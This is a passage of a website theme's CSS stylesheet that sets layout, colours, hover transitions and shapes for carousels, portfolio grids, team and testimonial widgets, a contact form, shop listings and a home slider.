      text-transform: uppercase; }
    .owl-carousel-3 .entry-item .entry-content > span {
      display: block;
      color: #333333; }
    .owl-carousel-3 .entry-item .entry-content > a {
      padding: 12px 20px;
      font-family: "Open Sans", sans-serif;
      font-size: 14px;
      line-height: 20px;
      color: white;
      text-transform: uppercase;
      background: #ec1d23;
      border-radius: 5px;
      display: inline-block;
      margin-top: 25px; }
      .owl-carousel-3 .entry-item .entry-content > a:hover {
        background: #333333; }

/*--- kopa-service-2-widget ---*/
.owl-carousel-4 .item {
  padding: 0 15px; }
.owl-carousel-4 .service-item {
  text-align: center; }
  .owl-carousel-4 .service-item .sv-icon {
    display: inline-block;
    text-align: center;
    width: 115px;
    height: 115px;
    line-height: 108px;
    font-size: 40px;
    background: none;
    border: 2px solid #ec1d23;
    color: #ec1d23;
    border-radius: 50%;
    margin-bottom: 30px;
    position: relative;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s; }
    .owl-carousel-4 .service-item .sv-icon:after {
      content: "";
      text-align: center;
      position: absolute;
      top: 5px;
      width: 100px;
      height: 100px;
      line-height: 108px;
      font-size: 40px;
      margin-top: -50px;
      margin-left: -50px;
      left: 5px;
      border: 2px solid #fff;
      margin: 0;
      border-radius: 50%;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      opacity: 0;
      filter: Alpha(Opacity=0);
      -webkit-transform: scale(0.5);
      -moz-transform: scale(0.5);
      -o-transform: scale(0.5);
      -ms-transform: scale(0.5);
      transform: scale(0.5); }
    .owl-carousel-4 .service-item .sv-icon:hover {
      background: #ec1d23;
      color: #fff; }
      .owl-carousel-4 .service-item .sv-icon:hover:after {
        opacity: 1;
        filter: Alpha(Opacity=100);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
  .owl-carousel-4 .service-item .service-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase; }
  .owl-carousel-4 .service-item > p {
    font-size: 15px;
    line-height: 23px;
    color: #333333; }
.owl-carousel-4 .owl-controls {
  margin: 30px 0 0; }

/*--- kopa-testimonial-widget ---*/
.kopa-testimonial-widget .widget-content {
  background: #ec1d23;
  padding: 30px 25px; }
.kopa-testimonial-widget .testimonial-item {
  margin-top: 30px; }
  .kopa-testimonial-widget .testimonial-item:first-child {
    margin-top: 0; }
  .kopa-testimonial-widget .testimonial-item .testimonial-content {
    border: 1px solid #e96767;
    padding: 20px 20px 40px;
    background: none;
    font-family: "Roboto Slab", serif;
    color: #fff;
    font-style: normal;
    position: relative;
    margin-bottom: 45px; }
    .kopa-testimonial-widget .testimonial-item .testimonial-content:before {
      content: '';
      position: absolute;
      border-left: 11px solid transparent;
      border-right: 11px solid transparent;
      border-top: 18px solid #e96767;
      bottom: -18px;
      left: 50%;
      margin-left: -11px;
      left: 30px; }
    .kopa-testimonial-widget .testimonial-item .testimonial-content:after {
      content: '';
      position: absolute;
      border-left: 11px solid transparent;
      border-right: 11px solid transparent;
      border-top: 18px solid #ec1d23;
      bottom: -15px;
      left: 50%;
      margin-left: -11px;
      left: 30px; }
    .kopa-testimonial-widget .testimonial-item .testimonial-content > p {
      position: relative;
      z-index: 99; }
    .kopa-testimonial-widget .testimonial-item .testimonial-content > span {
      font-size: 30px;
      color: #e96767;
      position: absolute;
      right: 15px;
      bottom: 20px;
      z-index: 9; }
  .kopa-testimonial-widget .testimonial-item .testimonial-author {
    color: #fff; }
    .kopa-testimonial-widget .testimonial-item .testimonial-author > div {
      background: #e96767;
      border: none; }
    .kopa-testimonial-widget .testimonial-item .testimonial-author > a {
      color: #fff; }
      .kopa-testimonial-widget .testimonial-item .testimonial-author > a:hover {
        color: #333333; }
    .kopa-testimonial-widget .testimonial-item .testimonial-author > span {
      color: #fff; }

/*--- kopa-team-widget ---*/
.kopa-team-widget {
  text-align: center; }
  .kopa-team-widget > header {
    margin-bottom: 20px; }
    .kopa-team-widget > header .kopa-owl-prev, .kopa-team-widget > header .kopa-owl-next {
      margin-top: 2px; }

.owl-carousel-5 .item {
  padding: 0 15px;
  width: 100%; }
.owl-carousel-5 .entry-item {
  background: none; }
.owl-carousel-5 .entry-thumb {
  margin-bottom: 20px;
  overflow: hidden; }
  .owl-carousel-5 .entry-thumb img {
    transition: all 0.6s;
    -ms-transition: all 0.6s;
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s; }
  .owl-carousel-5 .entry-thumb .thumb-hover {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    background: url("images/background/bg/2.png");
    background: rgba(226, 6, 6, 0.76); }
    .owl-carousel-5 .entry-thumb .thumb-hover > ul {
      position: absolute;
      left: 0;
      top: -50px;
      text-align: center;
      width: 100%;
      margin-top: -28px;
      transition: all 0.6s;
      -ms-transition: all 0.6s;
      -webkit-transition: all 0.6s;
      -moz-transition: all 0.6s; }
      .owl-carousel-5 .entry-thumb .thumb-hover > ul > li {
        display: inline-block;
        padding: 0 6px;
        margin: 0;
        float: none; }
        .owl-carousel-5 .entry-thumb .thumb-hover > ul > li a {
          text-align: center;
          position: absolute;
          top: 50%;
          width: 45px;
          height: 45px;
          line-height: 45px;
          font-size: 20px;
          margin-top: -22.5px;
          margin-left: -22.5px;
          position: inherit;
          margin: 0;
          color: #fff;
          border: 2px solid #fff;
          border-radius: 50%;
          background: none; }
          .owl-carousel-5 .entry-thumb .thumb-hover > ul > li a:hover {
            background: #fff;
            color: #ec1d23; }
  .owl-carousel-5 .entry-thumb:hover > a img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .owl-carousel-5 .entry-thumb:hover .thumb-hover {
    opacity: 1;
    filter: Alpha(Opacity=100); }
    .owl-carousel-5 .entry-thumb:hover .thumb-hover > ul {
      top: 50%; }
.owl-carousel-5 .entry-content > header {
  position: relative;
  margin-bottom: 20px; }
  .owl-carousel-5 .entry-content > header .team-name {
    text-transform: uppercase;
    margin-bottom: 5px; }
  .owl-carousel-5 .entry-content > header .team-pos {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 18px;
    display: inline-block; }
  .owl-carousel-5 .entry-content > header:before {
    content: '';
    background: #ec1d23;
    height: 2px;
    width: 55px;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -27.5px; }

/*--- article-list-3 ---*/
.article-list-3 > ul > li {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #e0e0e0; }
.article-list-3 .entry-item .entry-thumb {
  width: 112px;
  float: left;
  margin-right: 20px; }
.article-list-3 .entry-item .entry-content {
  overflow: hidden; }
.article-list-3 .entry-item .entry-title {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  line-height: 24px;
  font-weight: 600;
  margin: -5px 0 5px; }

/*--- kopa-twitter-widget ---*/
.kopa-twitter-widget > ul > li {
  margin-top: 17px;
  padding-top: 17px;
  border-top: 1px solid #e0e0e0; }
.kopa-twitter-widget .twitter-icon {
  display: inline-block;
  text-align: center;
  width: 43px;
  height: 43px;
  line-height: 43px;
  font-size: 25px;
  background: none;
  color: #333333;
  border: 1px solid #e0e0e0;
  border-radius: 50%;
  float: left;
  margin-top: 5px;
  margin-right: 15px; }
.kopa-twitter-widget .twitter-content {
  overflow: hidden; }
.kopa-twitter-widget .tweet-time {
  display: block;
  color: #ec1d23; }

/*-- kopa-portfolio-widget --*/
.kopa-portfolio-widget .widget-title {
  text-align: center; }
.kopa-portfolio-widget .portfolio-container {
  margin-top: -30px; }

.portfolio-list-item {
  overflow: hidden;
  text-align: center;
  margin-top: -30px; }
  .portfolio-list-item > li {
    padding-top: 30px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    .portfolio-list-item > li.inactive {
      visibility: hidden;
      opacity: 0; }
  .portfolio-list-item .entry-item {
    position: relative; }
    .portfolio-list-item .entry-item .entry-cover {
      background: url("images/background/bg/1.png");
      background: rgba(0, 0, 0, 0.6);
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      opacity: 0;
      filter: Alpha(Opacity=0);
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s; }
    .portfolio-list-item .entry-item .entry-content {
      width: 100%;
      position: absolute;
      bottom: -100%;
      left: 0;
      color: #fff;
      padding: 0 35px;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s; }
      .portfolio-list-item .entry-item .entry-content .entry-title {
        font-size: 18px;
        line-height: 24px;
        text-transform: uppercase; }
        .portfolio-list-item .entry-item .entry-content .entry-title a {
          color: #fff; }
          .portfolio-list-item .entry-item .entry-content .entry-title a:hover {
            color: #ec1d23; }
    .portfolio-list-item .entry-item:hover .entry-cover {
      opacity: 1;
      filter: Alpha(Opacity=100); }
    .portfolio-list-item .entry-item:hover .entry-content {
      bottom: 40px; }

/*--- kopa-portfolio-2-widget ---*/
.kopa-portfolio-2-widget header {
  margin-bottom: 40px; }
  .kopa-portfolio-2-widget header .widget-title {
    text-align: left;
    width: 100%;
    margin-bottom: 15px; }
  .kopa-portfolio-2-widget header > p {
    color: #333333; }
.kopa-portfolio-2-widget .filters-options {
  margin-bottom: 40px;
  text-align: left; }
  .kopa-portfolio-2-widget .filters-options li {
    padding: 7px 20px;
    margin: 0 1.5px 10px;
    text-transform: capitalize;
    display: inline-block; }
    .kopa-portfolio-2-widget .filters-options li:before {
      display: none; }
    .kopa-portfolio-2-widget .filters-options li:after {
      display: none; }
.kopa-portfolio-2-widget .portfolio-container {
  margin: -30px -5px 0; }

.animated {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.portfolio-list-2-item {
  overflow: hidden;
  text-align: center; }
  .portfolio-list-2-item > li {
    padding: 30px 5px 0;
    transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out; }
    .portfolio-list-2-item > li.inactive {
      visibility: hidden;
      opacity: 0; }
  .portfolio-list-2-item .entry-cover {
    background: #eeeeee;
    padding: 20px 20px 15px;
    border-bottom: 2px solid #ec1d23; }
    .portfolio-list-2-item .entry-cover .entry-title {
      font-size: 16px;
      line-height: 22px;
      margin-bottom: 8px;
      text-transform: uppercase; }
    .portfolio-list-2-item .entry-cover .entry-categories {
      font-weight: 600; }
      .portfolio-list-2-item .entry-cover .entry-categories a {
        color: #888888; }
        .portfolio-list-2-item .entry-cover .entry-categories a:hover {
          color: #ec1d23; }

.slick-item-hover .entry-thumb {
  position: relative;
  overflow: hidden;
  cursor: pointer; }
  .slick-item-hover .entry-thumb img {
    width: 100%;
    height: auto;
    transition: all 0.8s ease-out;
    -ms-transition: all 0.8s ease-out;
    -webkit-transition: all 0.8s ease-out;
    -moz-transition: all 0.8s ease-out; }
  .slick-item-hover .entry-thumb:hover img {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3); }

.img-over {
  display: none;
  position: absolute;
  top: -40%;
  left: -45%;
  z-index: 9;
  overflow: hidden;
  width: 200%;
  height: 170%;
  -ms-transform: rotate(-51.2deg);
  -webkit-transform: rotate(-51.2deg);
  -moz-transform: rotate(-51.2deg);
  -o-transform: rotate(-51.2deg);
  transform: rotate(-51.2deg); }
  .img-over a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%; }
    .img-over a span {
      top: 6%;
      left: 38%; }
    .img-over a.link-icon {
      top: -50%;
      left: 0%;
      background: #ec1d23;
      background: rgba(226, 6, 6, 0.76); }
      .img-over a.link-icon span {
        top: 82%;
        left: 42%; }
    .img-over a.popup-icon {
      top: 50%;
      left: 0%;
      background: url("images/background/bg/bg1/black/8.png");
      background: rgba(0, 0, 0, 0.8); }
  .img-over span {
    display: inline-block;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 25px;
    background: none;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 50%;
    position: absolute;
    z-index: 8;
    -ms-transform: rotate(51.2deg);
    -webkit-transform: rotate(51.2deg);
    -moz-transform: rotate(51.2deg);
    -o-transform: rotate(51.2deg);
    transform: rotate(51.2deg); }

.owl-carousel-12 .img-over {
  -ms-transform: rotate(-37.2deg);
  -webkit-transform: rotate(-37.2deg);
  -moz-transform: rotate(-37.2deg);
  -o-transform: rotate(-37.2deg);
  transform: rotate(-37.2deg); }
  .owl-carousel-12 .img-over a span {
    top: 6%;
    left: 44%; }
  .owl-carousel-12 .img-over a.link-icon span {
    top: 81%;
    left: 41%; }
  .owl-carousel-12 .img-over a.popup-icon {
    top: 49.8%;
    left: 0%; }
  .owl-carousel-12 .img-over span {
    -ms-transform: rotate(37.2deg);
    -webkit-transform: rotate(37.2deg);
    -moz-transform: rotate(37.2deg);
    -o-transform: rotate(37.2deg);
    transform: rotate(37.2deg); }

/*-- kopa-masonry-widget --*/
.kopa-masonry-widget {
  position: relative; }
  .kopa-masonry-widget .widget-info {
    position: absolute;
    top: 0;
    left: 0;
    width: 34.35897%;
    padding: 0 20px 20px 0;
    z-index: 999; }
  .kopa-masonry-widget > ul .ms-item1 {
    width: 34.35897%;
    position: absolute; }
    .kopa-masonry-widget > ul .ms-item1 img {
      max-width: 100%; }
    .kopa-masonry-widget > ul .ms-item1.size1 {
      width: 43.76068%; }
      .kopa-masonry-widget > ul .ms-item1.size1 .entry-content {
        width: 50%;
        height: 100%;
        top: 0;
        left: 0; }
    .kopa-masonry-widget > ul .ms-item1.size2 {
      width: 21.88034%; }
      .kopa-masonry-widget > ul .ms-item1.size2 .entry-content {
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; }
    .kopa-masonry-widget > ul .ms-item1.size3 {
      width: 56.23932%; }
      .kopa-masonry-widget > ul .ms-item1.size3 .entry-content {
        width: 61.09422%;
        height: 100%;
        top: 0;
        left: 0; }
    .kopa-masonry-widget > ul .ms-item1.size4 {
      width: 21.88034%; }
      .kopa-masonry-widget > ul .ms-item1.size4:before {
        content: "";
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: #ec1d23; }
      .kopa-masonry-widget > ul .ms-item1.size4:after {
        content: "\f083";
        text-align: center;
        position: absolute;
        top: 50%;
        width: 84px;
        height: 84px;
        line-height: 84px;
        font-size: 50px;
        margin-top: -42px;
        margin-left: -42px;
        left: 50%;
        color: #fff;
        border: 1px solid #fff; }
  .kopa-masonry-widget > ul .entry-item {
    position: relative; }
    .kopa-masonry-widget > ul .entry-item .entry-content {
      position: absolute;
      background: url("images/background/bg/1.png");
      background: rgba(0, 0, 0, 0.6);
      padding: 100px 50px;
      text-align: center;
      color: #fff; }
      .kopa-masonry-widget > ul .entry-item .entry-content a {
        color: #fff; }
        .kopa-masonry-widget > ul .entry-item .entry-content a:hover {
          color: #ec1d23; }
      .kopa-masonry-widget > ul .entry-item .entry-content .entry-title {
        font-size: 28px;
        line-height: 34px;
        font-weight: 400; }
      .kopa-masonry-widget > ul .entry-item .entry-content .entry-categories {
        font-size: 16px;
        line-height: 24px;
        font-style: italic;
        text-transform: capitalize; }

/*-- kopa-skill-widget --*/
.kopa-skill-widget {
  margin-bottom: 30px !important; }
  .kopa-skill-widget .widget-title {
    padding: 0 80px 0 30px;
    margin-bottom: 0; }

.owl-carousel-7 .owl-controls {
  position: absolute;
  top: -30px;
  right: 30px; }
.owl-carousel-7 .item > ul > li {
  padding: 30px; }
  .owl-carousel-7 .item > ul > li:nth-child(2n) {
    background: #3d3d3d;
    border-top: 1px solid #646464; }
.owl-carousel-7 .skill-chart {
  float: left;
  margin-right: 35px; }
.owl-carousel-7 .skill-item {
  overflow: hidden; }
  .owl-carousel-7 .skill-item .skill-title {
    font-family: "Open Sans", sans-serif;
    font-size: 18px;
    line-height: 26px;
    color: #333333;
    font-weight: 400;
    text-transform: uppercase;
    margin: -5px 0 10px; }

.skill-chart {
  position: relative; }
  .skill-chart .percent {
    position: absolute;
    width: 100%;
    text-align: center;
    line-height: 95px;
    font-size: 24px; }
    .skill-chart .percent:after {
      content: "%"; }

/*-- kopa-form-widget --*/
.kopa-form-contact {
  width: 28.16901%;
  float: left;
  margin-right: 4.22535%; }
  .kopa-form-contact > ul > li {
    margin-top: 40px; }
    .kopa-form-contact > ul > li > span {
      color: #333333;
      font-size: 30px;
      margin-right: 20px;
      float: left; }
    .kopa-form-contact > ul > li > div {
      overflow: hidden; }
      .kopa-form-contact > ul > li > div p {
        text-transform: uppercase;
        margin-bottom: 10px; }
      .kopa-form-contact > ul > li > div span {
        color: #333333;
        font-size: 15px;
        line-height: 28px; }

.kopa-form-input {
  width: 67.60563%;
  float: left; }

.touch-form .input-block, .touch-form .textarea-block {
  position: relative; }
.touch-form input, .touch-form textarea {
  border: 1px solid #a3a3a3;
  color: #a3a3a3;
  height: 53px;
  padding: 7px 15px;
  width: 100%;
  background: none;
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 23px; }
  .touch-form input:focus, .touch-form textarea:focus {
    border-color: #ec1d23;
    outline: 0; }
  .touch-form input#submit-touch, .touch-form textarea#submit-touch {
    color: #333333;
    font-weight: 600;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    margin: 0; }
    .touch-form input#submit-touch:hover, .touch-form textarea#submit-touch:hover {
      background: #333333;
      border-color: #333333;
      color: #fff; }
.touch-form textarea {
  width: 100%;
  height: 240px; }
.touch-form label.error {
  color: #ec1d23;
  position: absolute;
  top: 15px;
  right: 15px; }

/*-- kopa-shop-list --*/
.kopa-shop-list > header {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e0e0e0; }
  .kopa-shop-list > header > select {
    width: 212px;
    height: 47px;
    font-family: "Open Sans", sans-serif;
    font-size: 18px;
    line-height: 24px;
    color: #333333;
    padding: 10px;
    outline: none;
    float: left; }
  .kopa-shop-list > header > p {
    float: right;
    font-family: "Open Sans", sans-serif;
    font-size: 18px;
    line-height: 24px;
    color: #a3a3a3;
    margin-top: 10px; }
.kopa-shop-list > ul {
  margin: -30px -1.875% 0; }
  .kopa-shop-list > ul > li {
    margin-top: 30px;
    padding: 0 1.875%;
    width: 33.25%; }
.kopa-shop-list .entry-item .entry-thumb {
  margin-bottom: 15px;
  overflow: hidden; }
  .kopa-shop-list .entry-item .entry-thumb img {
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .kopa-shop-list .entry-item .entry-thumb:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
.kopa-shop-list .entry-item .entry-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 16px;
  line-height: 22px;
  margin-bottom: 0px;
  }
  .kopa-shop-list .entry-item .entry-title a{
		color: #0069b3;
  }
  .kopa-shop-list .entry-item .entry-title a:hover{
		color: #333 !important;
  }
.kopa-shop-list .entry-item.no-discount .sale-icon, .kopa-shop-list .entry-item.no-discount .old-price {
  display: none !important; }
.kopa-shop-list .kopa-pagination {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #e0e0e0; }

.sale-icon {
  text-align: center;
  position: absolute;
  top: 0;
  width: 65px;
  height: 37px;
  line-height: 37px;
  font-size: 16px;
  margin-top: -18.5px;
  margin-left: -32.5px;
  left: 0;
  font-weight: 600;
  margin: 0;
  padding-left: 10px;
  background: #ec1d23;
  color: #fff;
  border-bottom: 2px solid #333333; }
  .sale-icon:before {
    content: '';
    position: absolute;
    border-left: 0px solid transparent;
    border-right: 26px solid transparent;
    border-top: 37px solid #333333;
    bottom: 0;
    left: 50%;
    margin-left: 0px;
    left: 100%;
    bottom: -2px; }
  .sale-icon:after {
    content: '';
    position: absolute;
    border-left: 0px solid transparent;
    border-right: 24px solid transparent;
    border-top: 35px solid #ec1d23;
    bottom: 0;
    left: 50%;
    margin-left: 0px;
    left: 100%; }

.entry-price-area {
  margin-bottom: 5px; }
  .entry-price-area .entry-price {
    display: inline-block;
    font-family: "Open Sans", sans-serif;
    font-size: 20px;
    line-height: 26px;
    color: #ec1d23; }
    .entry-price-area .entry-price.old-price {
      color: #a3a3a3;
      text-decoration: line-through; }

/*-- owl-carousel-8 --*/
.owl-carousel-8 .item {
  padding: 0 15px; }

/*--- widget_text ---*/
.widget_text.style1 p {
  margin: 15px 0 0;
  color: #333333; }

/*--- kopa-team-2-widget ---*/
.kopa-team-2-widget > ul > li {
  margin-top: 23px;
  padding-top: 28px;
  border-top: 1px solid #d2d2d2; }
.kopa-team-2-widget .entry-item .entry-thumb {
  width: 93px;
  float: left;
  border: 3px solid #fff;
  margin-right: 20px; }
  .kopa-team-2-widget .entry-item .entry-thumb .team-icon {
    text-align: center;
    position: absolute;
    top: auto;
    width: 15px;
    height: 22px;
    line-height: 22px;
    font-size: 15px;
    margin-top: -11px;
    margin-left: -7.5px;
    right: -8px;
    background: #888888;
    bottom: -3px; }
    .kopa-team-2-widget .entry-item .entry-thumb .team-icon:after {
      content: '';
      position: absolute;
      border-top: 22px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 10px solid #888888;
      top: 0;
      left: -10px;
      z-index: 998; }
    .kopa-team-2-widget .entry-item .entry-thumb .team-icon:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 10px solid transparent;
      border-top: 22px solid #888888;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%;
      z-index: 999; }
    .kopa-team-2-widget .entry-item .entry-thumb .team-icon .sv-accross {
      width: 11px;
      height: 1px;
      background: #fff;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -5.5px;
      margin-top: -0.5px; }
    .kopa-team-2-widget .entry-item .entry-thumb .team-icon .sv-length {
      width: 1px;
      height: 11px;
      background: #fff;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-top: -5.5px;
      margin-left: -0.5px; }
    .kopa-team-2-widget .entry-item .entry-thumb .team-icon:hover {
      background: #333333; }
      .kopa-team-2-widget .entry-item .entry-thumb .team-icon:hover:after {
        border-right-color: #333333; }
      .kopa-team-2-widget .entry-item .entry-thumb .team-icon:hover:before {
        border-top-color: #333333; }
.kopa-team-2-widget .entry-item .entry-content {
  overflow: hidden; }
  .kopa-team-2-widget .entry-item .entry-content .entry-title {
    font-size: 16px;
    line-height: 22px;
    text-transform: uppercase;
    margin: -4px 0 5px; }
  .kopa-team-2-widget .entry-item .entry-content p {
    font-weight: 600; }
.kopa-team-2-widget .entry-item > p {
  margin: 15px 0 0; }

/*--- article-list-5 ---*/
.article-list-5 .entry-item .entry-thumb {
  width: 292px; }
.article-list-5 .more-link {
  margin-top: 18px; }

/*--- kopa-service-3-widget ---*/
.kopa-service-3-widget > ul > li {
  margin-top: 50px; }
.kopa-service-3-widget .service-item .service-icon {
  width: 115px;
  float: right;
  position: relative; }
  .kopa-service-3-widget .service-item .service-icon > a {
    text-align: center;
    position: absolute;
    top: 5px;
    width: 45px;
    height: 85px;
    line-height: 85px;
    font-size: 30px;
    margin-top: -42.5px;
    margin-left: -22.5px;
    left: 5px;
    margin: 0 0 0 60px;
    padding: 0;
    background: #ec1d23;
    color: #fff; }
    .kopa-service-3-widget .service-item .service-icon > a span {
      color: #fff; }
    .kopa-service-3-widget .service-item .service-icon > a:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 35px solid transparent;
      border-top: 85px solid #ec1d23;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%;
      z-index: 9999; }
    .kopa-service-3-widget .service-item .service-icon > a:after {
      content: '';
      position: absolute;
      border-top: 85px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 35px solid #ec1d23;
      top: 0;
      left: -35px;
      z-index: 9999; }
    .kopa-service-3-widget .service-item .service-icon > a:hover {
      top: 0;
      left: 0; }
  .kopa-service-3-widget .service-item .service-icon > span {
    text-align: center;
    position: absolute;
    top: 5px;
    width: 45px;
    height: 85px;
    line-height: 85px;
    font-size: 30px;
    margin-top: -42.5px;
    margin-left: -22.5px;
    left: 5px;
    margin: 0 0 0 60px;
    padding: 0;
    background: #fff;
    color: #fff; }
    .kopa-service-3-widget .service-item .service-icon > span:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 35px solid transparent;
      border-top: 85px solid white;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%; }
    .kopa-service-3-widget .service-item .service-icon > span:after {
      content: '';
      position: absolute;
      border-top: 85px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 35px solid white;
      top: 0;
      left: -35px; }
.kopa-service-3-widget .service-item .service-content {
  overflow: hidden;
  text-align: right;
  margin-right: 110px; }
  .kopa-service-3-widget .service-item .service-content .entry-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase; }
  .kopa-service-3-widget .service-item .service-content > p {
    font-size: 15px;
    line-height: 24px;
    font-style: italic; }

/*--- kopa-portfolio-3-widget ---*/
.por-container {
  padding: 20px 20px;
  position: relative;
  background: #e0e0e0; }
  .por-container .por-left {
    content: '';
    position: absolute;
    border-top: 316px solid transparent;
    border-bottom: 0 solid transparent;
    border-right: 90px solid #e0e0e0;
    top: 0;
    left: -90px;
    z-index: 998; }
  .por-container .por-right {
    content: '';
    position: absolute;
    border-left: 0px solid transparent;
    border-right: 90px solid transparent;
    border-top: 316px solid #e0e0e0;
    bottom: 0;
    left: 50%;
    margin-left: 0px;
    left: 100%;
    z-index: 999; }

.por-wrapper {
  overflow-x: hidden; }

.por-row {
  margin: 0 -10px; }

.owl-carousel-12 .item {
  padding: 0 10px; }

.por-prev, .por-next {
  width: 32px;
  height: 42px;
  position: absolute;
  bottom: 20px;
  z-index: 999;
  cursor: pointer; }
  .por-prev > p, .por-next > p {
    text-align: center;
    position: absolute;
    top: 0px;
    width: 32px;
    height: 42px;
    line-height: 42px;
    font-size: 20px;
    margin-top: -21px;
    margin-left: -16px;
    left: 0px;
    margin: 0;
    padding: 0;
    background: #565656;
    color: #fff; }
    .por-prev > p span, .por-next > p span {
      color: #fff; }
    .por-prev > p:before, .por-next > p:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 12px solid transparent;
      border-top: 42px solid #565656;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%;
      z-index: 9999; }
    .por-prev > p:after, .por-next > p:after {
      content: '';
      position: absolute;
      border-top: 42px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 12px solid #565656;
      top: 0;
      left: -12px;
      z-index: 9999; }
    .por-prev > p:hover, .por-next > p:hover {
      background: #ec1d23; }
      .por-prev > p:hover:before, .por-next > p:hover:before {
        border-top-color: #ec1d23; }
      .por-prev > p:hover:after, .por-next > p:hover:after {
        border-right-color: #ec1d23; }
  .por-prev > span, .por-next > span {
    text-align: center;
    position: absolute;
    top: 3px;
    width: 32px;
    height: 42px;
    line-height: 42px;
    font-size: 30px;
    margin-top: -21px;
    margin-left: -16px;
    left: 3px;
    margin: 0;
    padding: 0;
    background: #fff;
    color: #fff; }
    .por-prev > span:before, .por-next > span:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 12px solid transparent;
      border-top: 42px solid white;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: 100%; }
    .por-prev > span:after, .por-next > span:after {
      content: '';
      position: absolute;
      border-top: 42px solid transparent;
      border-bottom: 0 solid transparent;
      border-right: 12px solid white;
      top: 0;
      left: -12px; }

.por-prev {
  left: 20px; }

.por-next {
  right: 20px; }

/*--- owl-carousel-13 ---*/
.owl-carousel-13.portfolio-list-item {
  margin-top: 0; }
.owl-carousel-13 .item {
  padding: 0 15px; }

/*--- owl-carousel-14 ---*/
.owl-carousel-14 .owl-controls {
  position: absolute;
  right: 0;
  top: -82px; }

/*--- kopa-home-slider-4-widget ---*/
.slider-bg {
  width: 100% !important;
  z-index: 6000; }

.slider-intro {
  text-transform: uppercase; }

.slider-des {
  font-size: 20px;
  font-style: italic;
  color: #ec1d23;
  margin-top: 5px;
  font-weight: 400;
  text-transform: capitalize; }

.slider-caption {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  color: #333333; }

.slider-link {
  display: block !important; }
  .slider-link > a {
    display: block !important; }

.kopa-home-slider-4-widget {
  margin: 8px 0 0 !important;
  background: url("http://placehold.it/1170x492");
  overflow: hidden;
  max-height: 492px; }
  .kopa-home-slider-4-widget .slider-content {
    position: relative;
    width: 100%;
    height: 100%; }
    .kopa-home-slider-4-widget .slider-content .slider-cover {
      position: absolute;
      width: 100%;
      height: 100%;
      background: url("images/fraction/bg.png"); }
  .kopa-home-slider-4-widget .slider {
    background: none;
    overflow: visible;
    height: 100%; }
    .kopa-home-slider-4-widget .slider .fraction-slider .prev, .kopa-home-slider-4-widget .slider .fraction-slider .next {
      width: 60px;
      height: 60px;
      line-height: 58px;
      font-size: 30px;
      color: #fff;
      background: url("images/background/bg/black/5.png");
      background: rgba(0, 0, 0, 0.5);
      border: none;
      left: 0;
      margin-top: -30px;
      padding: 0 5px 0 0;
      text-align: center; }
